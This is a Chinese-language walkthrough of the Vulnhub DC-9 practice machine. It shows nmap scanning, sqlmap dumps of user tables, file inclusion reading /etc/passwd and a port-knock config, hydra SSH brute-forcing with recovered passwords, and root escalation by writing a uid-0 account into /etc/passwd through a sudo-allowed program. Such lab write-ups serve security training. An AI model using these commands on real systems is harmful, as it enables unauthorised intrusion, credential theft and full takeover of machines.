Vulnhub:DC-9靶机

kali:192.168.111.111

靶机:192.168.111.128



信息收集



nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.128



目录爆破



漏洞利用

在search.php的搜索框处发现存在sql注入

利用sqlmap获取目标数据





sqlmap -o -r ./a.txt --batch --level 5 --risk 3 -D 'users' -T 'UserDetails' -C 'username,password' --dump

md5解密后得到密码:transorbital1

sqlmap -o -r ./a.txt --batch --level 5 --risk 3 -D 'Staff' -T 'Users' -C 'Username,Password' --dump





登录后在manage.php处发现存在文件包含



根据之前22端口被过滤,尝试包含/etc/knockd.conf

对7469,8475,9842端口进行端口碰撞后22端口开启

knock 192.168.111.128 7469 8475 9842 -v



利用文件包含/etc/passwd获取的用户和sql注入获取的users数据库中的密码爆破ssh



hydra -L user.txt -P pass.txt 192.168.111.128 -s 22 ssh -t 64

提权



在janitor家目录下的发现密码字典

利用利用这些密码再次爆破ssh,获得fredf用户密码:B4-Tru3-001



用fredf用户登录查看sudo权限



/opt/devstuff/dist/test/test程序源码在/opt/devstuff/test.py



写一个新用户到/etc/passwd



openssl passwd -1 -salt a a

echo 'a:$1$a$44cUw6Nm5bX0muHWNIwub0:0:0::/root:/bin/bash' > /tmp/user.txt

sudo -u root /opt/devstuff/dist/test/test /tmp/user.txt /etc/passwd



flag